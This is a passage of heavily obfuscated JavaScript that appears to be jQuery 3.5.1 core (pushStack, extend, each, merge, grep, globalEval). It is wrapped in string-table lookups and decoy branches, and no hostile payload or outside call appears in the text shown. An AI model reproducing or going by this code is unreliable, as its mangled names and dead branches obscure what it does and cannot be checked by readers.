_0x8f79d5||_0x363f61;},'ATSiY':function(_0x40ead2,_0x3a6103){return _0x40ead2===_0x3a6103;},'qQAjG':_0x51ed1c(0xe36),'vvJuJ':function(_0xf6eb3c,_0x39e78d){return _0xf6eb3c(_0x39e78d);},'sgbIx':_0x51ed1c(0x5f5),'JeqFZ':_0x51ed1c(0x786),'vnXUs':function(_0x57a0ad,_0x625077){return _0x57a0ad===_0x625077;},'wXDRY':_0x51ed1c(0x840),'mQEKX':function(_0x1f60c2,_0x25cf0b){return _0x1f60c2+_0x25cf0b;},'RaoIw':'gcGcv','JLvfP':function(_0x1624c9,_0x2b9577,_0x1c7b18){return _0x1624c9(_0x2b9577,_0x1c7b18);},'RQVDd':function(_0x49e644,_0x365dfa,_0x40ca44,_0x3f0490){return _0x49e644(_0x365dfa,_0x40ca44,_0x3f0490);},'LLUtQ':function(_0x218aba,_0x3247e1){return _0x218aba+_0x3247e1;},'KMOyu':function(_0x243dcd,_0x38cec9){return _0x243dcd+_0x38cec9;},'vyjIJ':function(_0x41557a,_0x15ac28){return _0x41557a===_0x15ac28;},'wOdwI':_0x51ed1c(0x24c),'ZKVVM':function(_0x4b930c,_0xb0defa){return _0x4b930c+_0xb0defa;},'tbhQJ':function(_0x3d91e0,_0x3699ea){return _0x3d91e0+_0x3699ea;},'Hnjym':_0x51ed1c(0x5ce),'twksh':'sWSjK','dmJBP':_0x51ed1c(0xe60),'bvmpH':_0x51ed1c(0xadc),'mxqHh':function(_0x5bdade,_0x57c450){return _0x5bdade(_0x57c450);},'niDzs':_0x51ed1c(0x10f),'SEAFv':'HvOad','SPLdJ':function(_0x5b94a5,_0x240a38){return _0x5b94a5===_0x240a38;},'jYOmP':_0x51ed1c(0x80a),'OEYOU':function(_0x4186e8,_0x195941){return _0x4186e8!==_0x195941;},'Fxakz':_0x51ed1c(0x2fb),'FByRv':function(_0xad8a6,_0x55622b){return _0xad8a6+_0x55622b;},'XbYZQ':_0x51ed1c(0xe13),'iHCPP':_0x51ed1c(0xa03),'fKVaA':function(_0x306f3e,_0x11a45b){return _0x306f3e===_0x11a45b;},'WAphN':function(_0x3aad8d,_0x4dc877){return _0x3aad8d===_0x4dc877;},'NMOmj':function(_0x2f82a5,_0x2e4c98){return _0x2f82a5===_0x2e4c98;},'zGNLZ':_0x51ed1c(0x7a4),'umtxz':_0x51ed1c(0x541),'ifnNz':'3.5.1','NJTwQ':function(_0x50463c,_0x3c615e){return _0x50463c+_0x3c615e;},'Ifqwe':_0x51ed1c(0x56d),'fUBIP':function(_0x316833,_0x3955cc){return _0x316833+_0x3955cc;},'oeGpN':'llguQ','SOimS':_0x51ed1c(0xa8a),'otoRH':function(_0x331530,_0x13b9c4){return _0x331530(_0x13b9c4);},'vXdBx':_0x51ed1c(0xf93),'sZmGb':_0x51ed1c(0xd77),'ONuru':function(_0x5d7607,_0x138038){return _0x5d7607!==_0x138038;},'YJQwt':_0x51ed1c(0x466),'yWRuK':function(_0x2a7c69,_0x165d16){return _0x2a7c69+_0x165d16;},'FJhhm':function(_0x35fbc1,_0x365f8f){return _0x35fbc1+_0x365f8f;},'fWljd':_0x51ed1c(0x2cd),'vKVys':_0x51ed1c(0xf65),'Fvytf':_0x51ed1c(0x211),'XMJnx':_0x51ed1c(0xef6),'lWeXi':'Left','ODeCc':_0x51ed1c(0x7d4),'KkzOp':_0x51ed1c(0x967),'RXbWB':'<table><colgroup>','IzvEs':_0x51ed1c(0xfd7),'BlDEj':_0x51ed1c(0x1096),'Nbqvf':'</tbody></table>','dmSLU':'<table><tbody><tr>','UtKqo':_0x51ed1c(0xe73),'zUJfH':'focusin','fBYju':_0x51ed1c(0x9e3),'myYaz':_0x51ed1c(0xfb4),'AKlgx':_0x51ed1c(0xb94),'fXvlT':_0x51ed1c(0x31d),'zLRzH':'append','iLuPb':_0x51ed1c(0x1001),'eFxiy':_0x51ed1c(0x175),'pqpUD':_0x51ed1c(0xbe5),'qBpvl':_0x51ed1c(0xe07),'uQzJU':_0x51ed1c(0xdfa),'xmVzR':'Webkit','agrbw':_0x51ed1c(0x94a),'LlIqG':_0x51ed1c(0x59e),'OyoZo':_0x51ed1c(0xc20),'SvNSb':function(_0x103c53,_0x3f28bd){return _0x103c53(_0x3f28bd);},'XQBEI':function(_0x3b7116,_0x28936f){return _0x3b7116(_0x28936f);},'VnPpn':_0x51ed1c(0xc25),'wIqvf':'fPKjg','XaNtV':'SSvkk','Fnkmq':_0x51ed1c(0x3bb),'Dmvkf':_0x51ed1c(0xd8e),'IYCiY':_0x51ed1c(0xe08),'ysHvX':_0x51ed1c(0xc8f),'JBumI':_0x51ed1c(0x105d),'fRGOT':_0x51ed1c(0x18b),'McpkA':_0x51ed1c(0x25f),'wgqlx':_0x51ed1c(0x33a),'LCnKw':_0x51ed1c(0x56e),'JnjFo':function(_0x31879c,_0x3ab236){return _0x31879c in _0x3ab236;},'uyAVk':_0x51ed1c(0xc61),'rigdo':_0x51ed1c(0x3b5),'PRewp':_0x51ed1c(0x3fa),'yYCDb':_0x51ed1c(0xffc),'YPcWX':_0x51ed1c(0x1054),'WxiMP':_0x51ed1c(0xfcc),'gJLAv':_0x51ed1c(0xc7d),'gWtYk':_0x51ed1c(0x10c),'lHwEA':'responseText','qPxGO':_0x51ed1c(0x3cf),'URTwO':_0x51ed1c(0x1dc),'UbZVe':_0x51ed1c(0xfec),'rzIFh':_0x51ed1c(0x1048),'jSwXS':_0x51ed1c(0x1e2),'IkbDK':_0x51ed1c(0x83a),'CtkRx':_0x51ed1c(0xf61),'pEObi':_0x51ed1c(0x17a),'yYewS':function(_0x3a283f,_0x3d37a4,_0x2363bf,_0x19a5ff){return _0x3a283f(_0x3d37a4,_0x2363bf,_0x19a5ff);},'zHPiO':_0x51ed1c(0x22d),'KuMQR':function(_0x56380b,_0x2f7e7e){return _0x56380b===_0x2f7e7e;}};var _0x137e97=[],_0x288749=Object[_0x51ed1c(0x687)],_0x956cd4=_0x137e97['slice'],_0x182b48=_0x137e97[_0x51ed1c(0xa38)]?function(_0x3089c2){var _0x2b635a=_0x51ed1c;return _0x137e97[_0x2b635a(0xa38)]['call'](_0x3089c2);}:function(_0x1cc140){var _0x5223cb=_0x51ed1c;return _0x2f334e[_0x5223cb(0xdc8)](_0x2f334e['SxwHw'],_0x2f334e[_0x5223cb(0x4f9)])?_0x137e97[_0x5223cb(0xf8)][_0x5223cb(0x794)]([],_0x1cc140):_0x417102;},_0x4d0751=_0x137e97[_0x51ed1c(0x543)],_0x2749f0=_0x137e97[_0x51ed1c(0x4bf)],_0x20def6={},_0x45bbae=_0x20def6[_0x51ed1c(0x968)],_0xbd62e1=_0x20def6[_0x51ed1c(0x3c9)],_0x16d8f8=_0xbd62e1[_0x51ed1c(0x968)],_0x2c4353=_0x16d8f8['call'](Object),_0x134fe3={},_0x575126=function _0x12cdfc(_0xcc3ac0){var _0x3f483d=_0x51ed1c;return _0x2f334e['cXtks'](typeof _0xcc3ac0,_0x2f334e[_0x3f483d(0x1ee)])&&typeof _0xcc3ac0[_0x3f483d(0x475)]!==_0x2f334e[_0x3f483d(0xba2)];},_0x4693e3=function _0x250f21(_0x339550){var _0x1ab2a6=_0x51ed1c;return _0x339550!=null&&_0x2f334e[_0x1ab2a6(0x114f)](_0x339550,_0x339550[_0x1ab2a6(0xbf9)]);},_0x7a05d1=_0x3693fe[_0x51ed1c(0x9c3)],_0xa2683d={'type':!![],'src':!![],'nonce':!![],'noModule':!![]};function _0x5858c8(_0x1b3c6e,_0x45384a,_0x4255c3){var _0x4d00d0=_0x51ed1c;_0x4255c3=_0x2f334e['csBrJ'](_0x4255c3,_0x7a05d1);var _0x38989e,_0x2f84c3,_0x17a61a=_0x4255c3[_0x4d00d0(0x5ad)](_0x2f334e[_0x4d00d0(0x108c)]);_0x17a61a['text']=_0x1b3c6e;if(_0x45384a)for(_0x38989e in _0xa2683d){_0x2f84c3=_0x45384a[_0x38989e]||_0x45384a[_0x4d00d0(0x113d)]&&_0x45384a['getAttribute'](_0x38989e),_0x2f84c3&&_0x17a61a['setAttribute'](_0x38989e,_0x2f84c3);}_0x4255c3[_0x4d00d0(0xf40)][_0x4d00d0(0xba4)](_0x17a61a)[_0x4d00d0(0x7ca)][_0x4d00d0(0x14e)](_0x17a61a);}function _0x431cfb(_0x1224ba){var _0x3a098d=_0x51ed1c;if(_0x2f334e['hllzN'](_0x1224ba,null))return _0x2f334e[_0x3a098d(0xe1c)](_0x1224ba,'');return _0x2f334e[_0x3a098d(0x6f7)](typeof _0x1224ba,_0x2f334e[_0x3a098d(0x91b)])||_0x2f334e[_0x3a098d(0x114f)](typeof _0x1224ba,_0x2f334e[_0x3a098d(0x1ee)])?_0x20def6[_0x45bbae['call'](_0x1224ba)]||_0x2f334e[_0x3a098d(0x91b)]:typeof _0x1224ba;}var _0x448d53=_0x2f334e[_0x51ed1c(0x19a)],_0x2f3935=function(_0x32b40f,_0x60bacf){var _0x6b11bb=_0x51ed1c;return new _0x2f3935['fn'][(_0x6b11bb(0x553))](_0x32b40f,_0x60bacf);};_0x2f3935['fn']=_0x2f3935[_0x51ed1c(0xab2)]={'jquery':_0x448d53,'constructor':_0x2f3935,'length':0x0,'toArray':function(){var _0x47dda7=_0x51ed1c;return _0x956cd4[_0x47dda7(0xbf7)](this);},'get':function(_0x3589a8){var _0x46eecb=_0x51ed1c;if(_0x2f334e['hllzN'](_0x3589a8,null))return _0x956cd4[_0x46eecb(0xbf7)](this);return _0x3589a8<0x0?this[_0x2f334e['Sixlt'](_0x3589a8,this['length'])]:this[_0x3589a8];},'pushStack':function(_0x49283b){var _0xd1a97d=_0x51ed1c,_0x2129ca={'HEJKS':function(_0x18ae10,_0x2a76be){return _0x18ae10===_0x2a76be;},'ntPCg':function(_0x5b66e7,_0x370066,_0x32c1ef){return _0x2f334e['Alrje'](_0x5b66e7,_0x370066,_0x32c1ef);},'GxoMG':function(_0x165fec,_0x251fdb,_0x3332b8,_0x278efe){var _0x1b0aed=_0x3548;return _0x2f334e[_0x1b0aed(0x3aa)](_0x165fec,_0x251fdb,_0x3332b8,_0x278efe);}};if(_0x2f334e[_0xd1a97d(0x2c8)](_0x2f334e[_0xd1a97d(0xfd8)],_0x2f334e[_0xd1a97d(0xfd8)])){var _0x3b51e7={'eBWTw':function(_0x391da6,_0x18f7ab){var _0x20bcda=_0xd1a97d;return _0x2129ca[_0x20bcda(0x1d2)](_0x391da6,_0x18f7ab);},'ZWKar':function(_0x52677c,_0x2ee522,_0x29f629){var _0x5f4c86=_0xd1a97d;return _0x2129ca[_0x5f4c86(0xd19)](_0x52677c,_0x2ee522,_0x29f629);}};return _0x2129ca[_0xd1a97d(0xa05)](_0x3d2fb3,this,arguments,function(_0x24c5f3){var _0x3c8e85=_0xd1a97d;if(_0x3b51e7[_0x3c8e85(0x8d5)](this['nodeType'],0x1)||_0x3b51e7[_0x3c8e85(0x8d5)](this[_0x3c8e85(0x475)],0xb)||this[_0x3c8e85(0x475)]===0x9){var _0x36c184=_0x3b51e7[_0x3c8e85(0x5ef)](_0x498b33,this,_0x24c5f3);_0x36c184['insertBefore'](_0x24c5f3,_0x36c184['firstChild']);}});}else{var _0x2b1372=_0x2f3935[_0xd1a97d(0x910)](this[_0xd1a97d(0x76c)](),_0x49283b);return _0x2b1372[_0xd1a97d(0xc5b)]=this,_0x2b1372;}},'each':function(_0x1027b9){var _0x1fae74=_0x51ed1c;if(_0x2f334e[_0x1fae74(0xc12)](_0x2f334e[_0x1fae74(0x1051)],_0x2f334e[_0x1fae74(0x2e1)]))return _0x2f3935[_0x1fae74(0xf1e)](this,_0x1027b9);else{_0x4f3dad=0x0;while(_0x179a9e=_0x51fa58[_0x31fe0e++]){_0x5ce8e1['test'](_0x23a2d0[_0x1fae74(0x5d4)]||'')&&_0xe59e8f[_0x1fae74(0x543)](_0x519488);}}},'map':function(_0x157839){var _0x3e267d=_0x51ed1c;return this[_0x3e267d(0xe3e)](_0x2f3935[_0x3e267d(0x586)](this,function(_0x5e3f8a,_0x34f358){var _0x45984d=_0x3e267d,_0x31dc38={'HvMws':function(_0x1deaa0,_0x4ec9f0){var _0x913ae2=_0x3548;return _0x2f334e[_0x913ae2(0x4d5)](_0x1deaa0,_0x4ec9f0);}};return _0x2f334e[_0x45984d(0xf92)](_0x2f334e[_0x45984d(0xba9)],_0x2f334e[_0x45984d(0xba9)])?_0x157839[_0x45984d(0xbf7)](_0x5e3f8a,_0x34f358,_0x5e3f8a):_0x31dc38[_0x45984d(0x740)](_0x5c4692[_0x45984d(0x755)],_0x5b0d58);}));},'slice':function(){var _0x1410bb=_0x51ed1c;return this[_0x1410bb(0xe3e)](_0x956cd4[_0x1410bb(0x794)](this,arguments));},'first':function(){var _0x228479=_0x51ed1c,_0x501f76={'PIFDi':function(_0x2b2c2e,_0x25adb3){return _0x2f334e['Tkwny'](_0x2b2c2e,_0x25adb3);}};return _0x2f334e[_0x228479(0x343)]!==_0x2f334e['CBVDD']?this['eq'](0x0):_0x501f76[_0x228479(0xff1)](_0x35155e,'');},'last':function(){return this['eq'](-0x1);},'even':function(){var _0x40401a=_0x51ed1c;return this[_0x40401a(0xe3e)](_0x2f3935[_0x40401a(0xbf4)](this,function(_0x3074df,_0x30f0ad){var _0x2268e5=_0x40401a,_0x30b0c7={'VzhPd':function(_0x329bf6,_0x55a23c){return _0x2f334e['aMHyd'](_0x329bf6,_0x55a23c);},'NvVFx':function(_0x18c25f,_0x2d9202){var _0x57f45b=_0x3548;return _0x2f334e[_0x57f45b(0xdcd)](_0x18c25f,_0x2d9202);}};if(_0x2268e5(0xf20)===_0x2f334e[_0x2268e5(0x1cd)])_0xab126f[_0x2268e5(0x9f0)]=_0x30b0c7[_0x2268e5(0x105f)](_0x30b0c7[_0x2268e5(0xfe)](_0x350866[_0x2268e5(0x9f0)],_0x510d8f[_0x2268e5(0x9f0)]),_0x544bb1);else return _0x2f334e['XerfU'](_0x30f0ad+0x1,0x2);}));},'odd':function(){var _0x17ea57=_0x51ed1c;if(_0x2f334e['xgCvr']('aMlsO',_0x17ea57(0x8fe))){var _0x1fd203=this[_0x17ea57(0xab5)](_0x5ab0ad,_0x296065);return _0x2f334e[_0x17ea57(0x5ae)](_0x5e1c4f,_0x1fd203[_0x17ea57(0xbc4)],_0x3b467f,_0xc74b1a[_0x17ea57(0x112d)](_0x1ffb8f),_0x1fd203),_0x1fd203;}else return this['pushStack'](_0x2f3935[_0x17ea57(0xbf4)](this,function(_0x245722,_0x21c031){return _0x21c031%0x2;}));},'eq':function(_0x142e33){var _0x24ceb8=_0x51ed1c,_0x2cdf56=this[_0x24ceb8(0x85d)],_0x3d85fc=_0x2f334e['mWiwA'](+_0x142e33,_0x2f334e[_0x24ceb8(0xc30)](_0x142e33,0x0)?_0x2cdf56:0x0);return this['pushStack'](_0x2f334e[_0x24ceb8(0xdb9)](_0x3d85fc,0x0)&&_0x2f334e['hwNrD'](_0x3d85fc,_0x2cdf56)?[this[_0x3d85fc]]:[]);},'end':function(){var _0x17984e=_0x51ed1c;return _0x2f334e[_0x17984e(0xd60)]===_0x17984e(0x9f7)?this[_0x17984e(0xc5b)]||this['constructor']():(_0x3d05c4[_0x17984e(0x543)](_0x3418b8),_0x2bfe62);},'push':_0x4d0751,'sort':_0x137e97[_0x51ed1c(0x4fa)],'splice':_0x137e97[_0x51ed1c(0xc6e)]},_0x2f3935[_0x51ed1c(0xefa)]=_0x2f3935['fn']['extend']=function(){var _0x2689cf=_0x51ed1c,_0x7d91f5={'HBitk':function(_0xec398d){return _0x2f334e['lZKLa'](_0xec398d);},'ZrdeE':_0x2f334e[_0x2689cf(0xc56)],'jJcwV':_0x2f334e[_0x2689cf(0xf06)],'vHXMX':function(_0x25911d,_0x4aa4d7){var _0x2fa2c8=_0x2689cf;return _0x2f334e[_0x2fa2c8(0x1129)](_0x25911d,_0x4aa4d7);},'HpzsV':function(_0x51524d,_0x2a9913){var _0x4030ee=_0x2689cf;return _0x2f334e[_0x4030ee(0xe6a)](_0x51524d,_0x2a9913);},'GfrvK':_0x2f334e['lCfIS']};if(_0x2f334e[_0x2689cf(0xaa0)]===_0x2689cf(0x61c))_0x573a9e=_0x2cd3a8;else{var _0x4fd70d,_0x3e2497,_0x1c7c91,_0x3b1792,_0x502755,_0x1bb501,_0x2b465d=arguments[0x0]||{},_0x5b4896=0x1,_0x52b6bc=arguments[_0x2689cf(0x85d)],_0x4f8b4c=![];if(_0x2f334e[_0x2689cf(0x4d5)](typeof _0x2b465d,_0x2f334e[_0x2689cf(0x29a)])){if(_0x2689cf(0x87c)!==_0x2f334e[_0x2689cf(0xfb3)]){if(_0x5d429f&&_0x2f334e[_0x2689cf(0x18d)](_0x2f334e[_0x2689cf(0x1003)],_0x2b1dfe)&&_0x2f334e[_0x2689cf(0x2c8)](_0x2f33f8=_0x2cf522[_0x2689cf(0x6d1)](_0x532dba,![],_0x42b6f2),_0x2d81f8))return _0x2d8afe;return _0x34a6ae[_0x4881f7];}else _0x4f8b4c=_0x2b465d,_0x2b465d=arguments[_0x5b4896]||{},_0x5b4896++;}_0x2f334e['lPtOB'](typeof _0x2b465d,_0x2f334e['ohUcW'])&&!_0x2f334e[_0x2689cf(0xc27)](_0x575126,_0x2b465d)&&(_0x2f334e[_0x2689cf(0x54c)](_0x2689cf(0x2d8),_0x2f334e[_0x2689cf(0x539)])?_0x2b465d={}:!_0x5f4c62[_0x2689cf(0xf52)]&&_0x7d91f5[_0x2689cf(0xa5e)](_0x226c40));_0x2f334e['xgCvr'](_0x5b4896,_0x52b6bc)&&(_0x2b465d=this,_0x5b4896--);for(;_0x2f334e[_0x2689cf(0xc30)](_0x5b4896,_0x52b6bc);_0x5b4896++){if(_0x2f334e[_0x2689cf(0x3af)](_0x2f334e[_0x2689cf(0xae7)],_0x2f334e[_0x2689cf(0xae7)])){if((_0x4fd70d=arguments[_0x5b4896])!=null){if(_0x2f334e['mzPzS'](_0x2f334e[_0x2689cf(0xea3)],'LTWsC'))_0x55085c=_0x9f106f(this),_0x523ec2&&_0x412dc9['set'](this,_0x2689cf(0x903),_0x284620),this[_0x2689cf(0x75d)]&&this['setAttribute'](_0x7d91f5[_0x2689cf(0x6d6)],_0x32653a||_0x50c20e===![]?'':_0x16b248['get'](this,_0x7d91f5[_0x2689cf(0x493)])||'');else for(_0x3e2497 in _0x4fd70d){_0x3b1792=_0x4fd70d[_0x3e2497];if(_0x3e2497===_0x2f334e[_0x2689cf(0x7aa)]||_0x2b465d===_0x3b1792)continue;if(_0x4f8b4c&&_0x3b1792&&(_0x2f3935[_0x2689cf(0x80e)](_0x3b1792)||(_0x502755=Array['isArray'](_0x3b1792)))){if(_0x2f334e[_0x2689cf(0xc12)](_0x2f334e[_0x2689cf(0xf1)],_0x2f334e['ZetJg'])){var _0x2eecc5;if(_0x2b32fc){if(!_0x54c517){_0x1cf0f0={};while(_0x2eecc5=_0x40fac7['exec'](_0x4db70c)){_0x2e5622[_0x7d91f5[_0x2689cf(0x284)](_0x2eecc5[0x1]['toLowerCase'](),'\x20')]=(_0x5b86e3[_0x7d91f5[_0x2689cf(0x284)](_0x2eecc5[0x1][_0x2689cf(0xfe1)](),'\x20')]||[])[_0x2689cf(0xf8)](_0x2eecc5[0x2]);}}_0x2eecc5=_0x427f64[_0x7d91f5[_0x2689cf(0x284)](_0x5f0a1d['toLowerCase'](),'\x20')];}return _0x7d91f5[_0x2689cf(0xb08)](_0x2eecc5,null)?null:_0x2eecc5[_0x2689cf(0x122)](',\x20');}else{_0x1c7c91=_0x2b465d[_0x3e2497];if(_0x502755&&!Array[_0x2689cf(0x5db)](_0x1c7c91))_0x1bb501=[];else{if(!_0x502755&&!_0x2f3935[_0x2689cf(0x80e)](_0x1c7c91))_0x1bb501={};else{if(_0x2f334e[_0x2689cf(0xc63)](_0x2f334e['TkSJY'],_0x2f334e['TkSJY']))_0x1bb501=_0x1c7c91;else{var _0x501820=_0x23acec[_0x2689cf(0x2e9)],_0x47cbd9=(_0x17b913[_0x2689cf(0xb4d)]||_0x5d1fda)[_0x2689cf(0x560)];return!_0x4f01ac['test'](_0x501820||_0x47cbd9&&_0x47cbd9['nodeName']||_0x7d91f5[_0x2689cf(0xc90)]);}}}_0x502755=![],_0x2b465d[_0x3e2497]=_0x2f3935['extend'](_0x4f8b4c,_0x1bb501,_0x3b1792);}}else _0x3b1792!==undefined&&(_0x2b465d[_0x3e2497]=_0x3b1792);}}}else return _0x2f334e[_0x2689cf(0xd35)](_0x4901bd[_0x2689cf(0x3c6)](_0x542047[_0x2689cf(0x5ad)](_0x2f334e[_0x2689cf(0x319)])),0x1);}return _0x2b465d;}},_0x2f3935[_0x51ed1c(0xefa)]({'expando':_0x2f334e[_0x51ed1c(0x461)](_0x2f334e[_0x51ed1c(0x6b6)],_0x2f334e[_0x51ed1c(0x904)](_0x448d53,Math[_0x51ed1c(0xac2)]())[_0x51ed1c(0x535)](/\D/g,'')),'isReady':!![],'error':function(_0x56b7b2){throw new Error(_0x56b7b2);},'noop':function(){},'isPlainObject':function(_0x141754){var _0x598a79=_0x51ed1c;if(_0x2f334e[_0x598a79(0x295)](_0x2f334e[_0x598a79(0x77c)],_0x2f334e[_0x598a79(0x77c)])){var _0x1bc49d,_0xefb02a;if(!_0x141754||_0x2f334e[_0x598a79(0x7f1)](_0x45bbae['call'](_0x141754),_0x598a79(0x111c)))return![];_0x1bc49d=_0x288749(_0x141754);if(!_0x1bc49d){if(_0x2f334e[_0x598a79(0xee7)](_0x2f334e['SnDGb'],_0x2f334e['SnDGb']))_0x21042f[_0x3eda01]=_0x4b4619;else return!![];}return _0xefb02a=_0xbd62e1[_0x598a79(0xbf7)](_0x1bc49d,_0x2f334e['IbrmW'])&&_0x1bc49d[_0x598a79(0x76c)],_0x2f334e[_0x598a79(0xf66)](typeof _0xefb02a,_0x2f334e[_0x598a79(0x1ee)])&&_0x2f334e[_0x598a79(0xf92)](_0x16d8f8[_0x598a79(0xbf7)](_0xefb02a),_0x2c4353);}else _0x548d25[_0x5a5dac]=this,_0x3ca679[_0x2d16b9]=arguments[_0x598a79(0x85d)]>0x1?_0x4eb279[_0x598a79(0xbf7)](arguments):_0x1a82e3,!--_0x58eb2f&&_0x3d150d['resolveWith'](_0x3232bf,_0x1e537c);},'isEmptyObject':function(_0x2c168f){var _0x5473ab=_0x51ed1c;if(_0x2f334e['fIYkY'](_0x5473ab(0x33d),_0x5473ab(0x33d))){var _0x35ae3a;for(_0x35ae3a in _0x2c168f){return![];}return!![];}else _0x68d97d=_0x104641[_0x5473ab(0x7ca)];},'globalEval':function(_0x4f8f95,_0x2ae981,_0x1527f3){var _0x46a540=_0x51ed1c;if(_0x2f334e[_0x46a540(0xf66)](_0x2f334e[_0x46a540(0x460)],_0x2f334e[_0x46a540(0x3f5)]))return _0x43c084;else _0x2f334e[_0x46a540(0x6fd)](_0x5858c8,_0x4f8f95,{'nonce':_0x2ae981&&_0x2ae981[_0x46a540(0x419)]},_0x1527f3);},'each':function(_0x3a8740,_0x1f4df2){var _0x4e0017=_0x51ed1c,_0x7331ed,_0x3f82a4=0x0;if(_0x107c8b(_0x3a8740)){_0x7331ed=_0x3a8740[_0x4e0017(0x85d)];for(;_0x2f334e['VmdSa'](_0x3f82a4,_0x7331ed);_0x3f82a4++){if(_0x2f334e[_0x4e0017(0xdb8)](_0x1f4df2['call'](_0x3a8740[_0x3f82a4],_0x3f82a4,_0x3a8740[_0x3f82a4]),![])){if(_0x2f334e[_0x4e0017(0x6f7)](_0x2f334e['SZkIE'],_0x2f334e[_0x4e0017(0xbfc)]))break;else{_0x3cd6b9[_0x4e0017(0xa7d)](_0x42044b,_0x2c15f0);return;}}}}else{if(_0x2f334e[_0x4e0017(0x2c8)](_0x2f334e[_0x4e0017(0xd9a)],_0x2f334e['cFhqx']))_0x7683a0=_0x3a9af6,_0x5aa5ae=[_0x2c1ee2];else for(_0x3f82a4 in _0x3a8740){if(_0x2f334e[_0x4e0017(0x4d5)](_0x2f334e[_0x4e0017(0x1028)],_0x2f334e[_0x4e0017(0x1028)])){if(_0x2f334e[_0x4e0017(0xdc4)](_0x1f4df2[_0x4e0017(0xbf7)](_0x3a8740[_0x3f82a4],_0x3f82a4,_0x3a8740[_0x3f82a4]),![])){if(_0x2f334e[_0x4e0017(0x3af)](_0x2f334e['eHNux'],'ZhvcX'))_0x4046ed[_0x4e0017(0x12d)][_0x4e0017(0xbf7)](_0xa7349f,_0x2a3a85),!_0x2aac39['handler'][_0x4e0017(0x15e)]&&(_0x1105c8['handler']['guid']=_0x5f293c[_0x4e0017(0x15e)]);else break;}}else _0x59a16f[_0x4e0017(0x543)](':enabled',_0x2f334e[_0x4e0017(0xa10)]);}}return _0x3a8740;},'makeArray':function(_0x403cb1,_0x4f2ceb){var _0x4bf337=_0x51ed1c,_0x10edc9=_0x4f2ceb||[];if(_0x2f334e[_0x4bf337(0x40d)](_0x403cb1,null)){if(_0x4bf337(0x66c)!==_0x4bf337(0x66c))_0x4206ba=_0x440f35[_0x4bf337(0xbf7)](this,_0x4c3ce8,_0x35176d(this)[_0x4bf337(0x230)]());else{if(_0x2f334e[_0x4bf337(0x463)](_0x107c8b,Object(_0x403cb1))){if(_0x4bf337(0x483)===_0x4bf337(0x483))_0x2f3935[_0x4bf337(0x910)](_0x10edc9,_0x2f334e[_0x4bf337(0x623)](typeof _0x403cb1,_0x2f334e[_0x4bf337(0x936)])?[_0x403cb1]:_0x403cb1);else return!!_0x2f334e['JMohF'](_0x138a1d,_0x201645);}else _0x4d0751[_0x4bf337(0xbf7)](_0x10edc9,_0x403cb1);}}return _0x10edc9;},'inArray':function(_0x8d306b,_0x1caca4,_0x13a2dd){var _0x516ac1=_0x51ed1c;return _0x1caca4==null?-0x1:_0x2749f0[_0x516ac1(0xbf7)](_0x1caca4,_0x8d306b,_0x13a2dd);},'merge':function(_0x2576a0,_0x21009c){var _0x3d8215=_0x51ed1c,_0x48f99b={'tQgID':function(_0xbb7caa,_0x1bf692,_0x13d5e3,_0x572645){return _0x2f334e['cbQvS'](_0xbb7caa,_0x1bf692,_0x13d5e3,_0x572645);}};if(_0x2f334e[_0x3d8215(0x837)](_0x2f334e['xZaVb'],_0x2f334e[_0x3d8215(0x8e1)]))_0x3bd3ef[_0x3d8215(0x77d)][_0x4a8f72[_0x3f72b8]]=_0x1d1f08;else{var _0x15d801=+_0x21009c[_0x3d8215(0x85d)],_0x215246=0x0,_0x2b1637=_0x2576a0[_0x3d8215(0x85d)];for(;_0x215246<_0x15d801;_0x215246++){if(_0x2f334e[_0x3d8215(0xf66)](_0x2f334e[_0x3d8215(0x996)],_0x2f334e[_0x3d8215(0x286)]))return _0x48f99b[_0x3d8215(0x9ab)](_0x599623,this,arguments,function(_0x386396){var _0x584108=_0x3d8215;this[_0x584108(0x7ca)]&&this[_0x584108(0x7ca)][_0x584108(0x954)](_0x386396,this);});else _0x2576a0[_0x2b1637++]=_0x21009c[_0x215246];}return _0x2576a0[_0x3d8215(0x85d)]=_0x2b1637,_0x2576a0;}},'grep':function(_0x3cd49a,_0x43eab3,_0x5ca18c){var _0x3016a5=_0x51ed1c,_0x48b4d8,_0x1b90d7=[],_0x52d3c3=0x0,_0x237ed1=_0x3cd49a[_0x3016a5(0x85d)],_0x5f4f34=!_0x5ca18c;for(;_0x2f334e[_0x3016a5(0x258)](_0x52d3c3,_0x237ed1);_0x52d3c3++){if(_0x2f334e[_0x3016a5(0x2ca)]===_0x2f334e['jtMpF'])_0x48b4d8=!_0x2f334e['QBMxH'](_0x43eab3,_0x3cd49a[_0x52d3c3],_0x52d3c3),_0x2f334e[_0x3016a5(0x4c5)](_0x48b4d8,_0x5f4f34)&&_0x1b90d7[_0x3016a5(0x543)](_0x3cd49a[_0x52d3c3]);else while(_0x480297=_0x1d1d03[_0x464e93++]){_0x27d7d6+=_0x954244(_0xc9480f);}}return _0x1b90d7;},'map':function(_0x2dfe5f,_0x19397,_0x364ac0){var _0xe84d63=_0x51ed1c;if(_0x2f334e[_0xe84d63(0x747)]!==_0x2f334e[_0xe84d63(0x747)])throw _0x4f0d6b;else{var _0x2d2cb7,_0x1eee7b,_0x19ece8=0x0,_0x1be7cc=[];if(_0x2f334e[_0xe84d63(0xc27)](_0x107c8b,_0x2dfe5f)){_0x2d2cb7=_0x2dfe5f['length'];for(;_0x2f334e[_0xe84d63(0x258)](_0x19ece8,_0x2d2cb7);_0x19ece8++){_0x1eee7b=_0x2f334e[_0xe84d63(0xc28)](_0x19397,_0x2dfe5f[_0x19ece8],_0x19ece8,_0x364ac0),_0x2f334e['dtuzm'](_0x1eee7b,null)&&_0x1be7cc[_0xe84d63(0x543)](_0x1eee7b);}}else for(_0x19ece8 in _0x2dfe5f){_0x1eee7b=_0x2f334e[_0xe84d63(0x6fd)](_0x19397,_0x2dfe5f[_0x19ece8],_0x19ece8,_0x364ac0),_0x1eee7b!=null&&_0x1be7cc[_0xe84d63(0x543)](_0x1eee7b);}return _0x2f334e[_0xe84d63(0x1037)](_0x182b48,_0x1be7cc);}},'guid':0x1,'support':_0x134fe3});if(typeof Symbol===_0x2f334e[_0x51ed1c(0x1ee)]){if(_0x2f334e[_0x51ed1c(0x927)]===_0x2f334e[_0x51ed1c(0x927)])_0x2f3935['fn'][Symbol[_0x51ed1c(0x723)]]=_0x137e97[Symbol['iterator']];else{var _0x2ed7de=_0xdf5fb6[_0x51ed1c(0x535)](_0x54812c,_0xebefb7);return function(_0x224c60){var _0x423ccd=_0x51ed1c,_0x4b1969=typeof _0x224c60[_0x423ccd(0x6ee)]!==_0x2f334e['ocDoA']&&_0x224c60['getAttributeNode']('id');return 